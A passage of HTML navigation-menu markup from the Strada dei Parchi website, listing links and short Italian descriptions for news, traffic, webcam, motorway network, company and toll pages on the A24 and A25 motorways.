			<li id="menu-item-78630" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-78630"><a href="https://www.stradadeiparchi.it/servizi/soccorso-meccanico-sulle-autostrade-a24-e-a25/">Soccorso Meccanico</a></li>
			<li id="menu-item-72938" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-72938"><a href="https://www.stradadeiparchi.it/servizi/contatti/">Contatti</a></li>
		</ul>
</li>
		<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-642"><a href="#ubermenu-custom_content">[Custom]</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
</div>

            
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<div class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-5"  ><i class="fas fa-bars" ></i>Menu</div><nav id="ubermenu-main-5" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-5 ubermenu-responsive ubermenu-responsive-768 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-5" class="ubermenu-nav" data-title="Principale"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6870 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.stradadeiparchi.it/notizie" tabindex="0" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">News</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6870 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><!-- begin Tabs: [Tabs] 539 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-539 ubermenu_maintab ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-3-7 ubermenu-submenu ubermenu-submenu-id-539 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab main_ubermenu_item uber_notclickable ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-6825 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/notizie/" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Notizie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-4-7 ubermenu-submenu ubermenu-submenu-id-6825 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-39480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/notizie/"><span class="ubermenu-target-title ubermenu-target-text">Archivio notizie</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2258 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/press/comunicati-stampa/"><span class="ubermenu-target-title ubermenu-target-text">Comunicati Stampa</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-641 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p class="ubermenu_customtext">Tutte le notizie di Strada dei Parchi. Aggiornati sulla viabilità in tempo reale, scopri eventi e curiosità lungo l'A24 e l'A25. 
</p></div></li></ul></li><!-- end Tabs: [Tabs] 539 --></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-2542 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/traffico/" tabindex="0" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Traffico</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2542 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><!-- begin Tabs: [Tabs] 2421 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-2421 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-3-7 ubermenu-submenu ubermenu-submenu-id-2421 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab main_ubermenu_item uber_notclickable ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2422 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Traffico</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-4-7 ubermenu-submenu ubermenu-submenu-id-2422 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-73238 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/traffico/info-traffico/"><span class="ubermenu-target-title ubermenu-target-text">Info Traffico</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Segui tutti gli aggiornamenti sul traffico</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-73240 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/traffico/eventi-previsionali/"><span class="ubermenu-target-title ubermenu-target-text">Eventi previsionali</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-73239 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/traffico/lavori-in-corso/"><span class="ubermenu-target-title ubermenu-target-text">Lavori in corso</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5917 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/traffico/ordinanze-strada-dei-parchi/"><span class="ubermenu-target-title ubermenu-target-text">Ordinanze</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/traffico/previsioni-meteo/"><span class="ubermenu-target-title ubermenu-target-text">Meteo</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/webcam/"><span class="ubermenu-target-title ubermenu-target-text">Webcam</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-2423 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p class="ubermenu_customtext">Sezione dedicata al traffico in tempo reale: webcam, meteo, info neve. Viaggia informato, viaggia su Strada dei Parchi.</p></div></li></ul></li><!-- end Tabs: [Tabs] 2421 --></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-2544 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/autostrade/" tabindex="0" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Autostrade</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2544 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><!-- begin Tabs: [Tabs] 1222 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-1222 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-3-7 ubermenu-submenu ubermenu-submenu-id-1222 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab main_ubermenu_item uber_notclickable ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2391 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Autostrade</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-4-7 ubermenu-submenu ubermenu-submenu-id-2391 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-544 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/autostrade/rete-autostradale/"><span class="ubermenu-target-title ubermenu-target-text">Rete Autostradale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">281,4 km di percorso straordinario. Scopri le nostre autostrade.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-129 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/autostrade/il-traforo-del-gran-sasso/"><span class="ubermenu-target-title ubermenu-target-text">Il Traforo del Gran Sasso</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Il più lungo traforo a doppio fornice in Italia.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-130 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/autostrade/le-complanari-di-roma/"><span class="ubermenu-target-title ubermenu-target-text">Le Complanari di Roma</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Tempi di percorrenza minori e aumento degli standards di sicurezza. Vedi il progetto completo.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-132 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/autostrade/centrale-operativa/"><span class="ubermenu-target-title ubermenu-target-text">Centrale Operativa e di Controllo</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Dentro il cuore operativo di Strada dei Parchi.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/autostrade/aree-di-servizio-e-sosta/"><span class="ubermenu-target-title ubermenu-target-text">Aree di servizio e sosta</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Trova l’area di servizio e Sosta più vicina a te.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-78900 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/autostrade/accessibilita-pmr/"><span class="ubermenu-target-title ubermenu-target-text">Accessibilità PMR</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Accessibilità ai servizi per le Persone a Mobilità Ridotta</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-128 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/autostrade/gestione-viabilita/"><span class="ubermenu-target-title ubermenu-target-text">Gestione Viabilità</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Leggi le nostre scelte in termini di sicurezza, confort e agilità.</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-640 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p class="ubermenu_customtext">Entra nella nostra rete autostradale. 281,4km di percorso immerso in un suggestivo paesaggio naturale, un collegamento diretto tra l’Autostrada del Sole A1 e la A14 che ti permetterà di viaggiare in confort e sicurezza.</p></div></li></ul></li><!-- end Tabs: [Tabs] 1222 --></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-2545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/" tabindex="0" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Azienda</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><!-- begin Tabs: [Tabs] 535 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-535 ubermenu_maintab ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-3-7 ubermenu-submenu ubermenu-submenu-id-535 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab main_ubermenu_item uber_notclickable ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2392 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Azienda</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-4-7 ubermenu-submenu ubermenu-submenu-id-2392 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-633 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/chi-siamo/"><span class="ubermenu-target-title ubermenu-target-text">Chi siamo</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">La nostra azienda e l’amore per il nostro lavoro</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-139 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/la-nostra-storia/"><span class="ubermenu-target-title ubermenu-target-text">La nostra storia</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Scopri la nostra storia in una semplice infografica.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-55502 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/press/carta-servizi/"><span class="ubermenu-target-title ubermenu-target-text">Carta dei Servizi</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1825 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/codice-etico/"><span class="ubermenu-target-title ubermenu-target-text">Codice Etico</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Il nostro impegno per punti. Una lettura veloce dedicata a tutti i viaggiatori.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-78924 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/diritti-minimi-degli-utenti/"><span class="ubermenu-target-title ubermenu-target-text">Diritti minimi degli utenti</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Diritti minimi degli utenti e qualità dei servizi</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50581 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/trasparenza/"><span class="ubermenu-target-title ubermenu-target-text">Trasparenza</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-140 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/quality-report/"><span class="ubermenu-target-title ubermenu-target-text">Quality Report</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Garanti nei confronti dei propri viaggiatori, abbiamo definito i nostri valori.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/bandi/bandi-e-gare/"><span class="ubermenu-target-title ubermenu-target-text">Bandi e gare</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83276 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/lavora-con-noi/"><span class="ubermenu-target-title ubermenu-target-text">Lavora con noi</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stradadeiparchi.onlineprocurement.com"><span class="ubermenu-target-title ubermenu-target-text">Portale Fornitori</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.stradadeiparchi.it/social-media-policy-strada-dei-parchi/"><span class="ubermenu-target-title ubermenu-target-text">Social Media Policy</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43055 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/informativa-in-materia-di-protezione-dei-dati-personali/"><span class="ubermenu-target-title ubermenu-target-text">Informativa Privacy</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52082 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/fatturazione-elettronica-fornitori/"><span class="ubermenu-target-title ubermenu-target-text">Fatturazione elettronica fornitori</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64890 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/modello231/"><span class="ubermenu-target-title ubermenu-target-text">Modello 231</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64881 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/whistleblowing/"><span class="ubermenu-target-title ubermenu-target-text">Whistleblowing</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-70722 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/azienda/politica-su-qualita-ambiente-energia-sicurezza-e-prevenzione-della-corruzione/"><span class="ubermenu-target-title ubermenu-target-text">Politica su Qualità, Ambiente, Energia, Sicurezza e prevenzione della Corruzione</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-643 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p class="ubermenu_customtext">Strada dei Parchi SpA è una società privata che opera nel settore della gestione in concessione di tratti autostradali con il compito di condurre e completare la costruzione delle Autostrade A24 e A25.</p></div></li></ul></li><!-- end Tabs: [Tabs] 535 --></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-148 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/" tabindex="0" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Servizi</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-148 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><!-- begin Tabs: [Tabs] 530 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-530 ubermenu_maintab ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-3-7 ubermenu-submenu ubermenu-submenu-id-530 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab main_ubermenu_item uber_notclickable ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2393 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" aria-haspopup="true" aria-expanded="false"><span class="ubermenu-target-title ubermenu-target-text">Servizi</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-4-7 ubermenu-submenu ubermenu-submenu-id-2393 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/pedaggio/"><span class="ubermenu-target-title ubermenu-target-text">Pedaggio</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Tutte le informazioni utili sul pedaggio.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-73827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 